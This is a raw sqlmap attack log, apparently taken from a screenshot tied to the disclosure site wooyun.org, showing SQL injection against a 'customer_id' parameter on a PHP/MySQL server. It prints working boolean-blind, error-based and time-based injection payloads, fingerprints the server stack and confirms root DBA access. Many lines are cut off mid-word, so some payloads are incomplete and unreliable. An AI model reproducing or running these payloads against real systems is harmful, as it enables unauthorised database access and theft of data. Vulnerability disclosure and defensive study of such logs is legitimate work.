 [*] starting at 19:24:26
[19:24:27] [WARNING] provided value for parameter 'customer_id' is e
, always use only valid parameter values so sqlmap could be able to
[19:24:27] [INFO] resuming back-end DBMS 'mysql'
[19:24:27] [INFO] testing connection to the target URL
[19:24:27] [WARNING] there is a DBMS error found in the HTTP respons
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 H
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL co
Payload: customer_id=-4752 OR (4128=4128)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-9442 OR (SELECT 3026 FROM(SELECT COUNT(*),
26a7171,(SELECT (CASE WHEN (3026=3026) THEN 1 ELSE 0 END)),0x71716b7
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2252 OR 9621=SLEEP(5)
---
[19:24:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:24:27] [INFO] testing if current user is DBA
[19:24:27] [INFO] fetching current user
[19:24:28] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org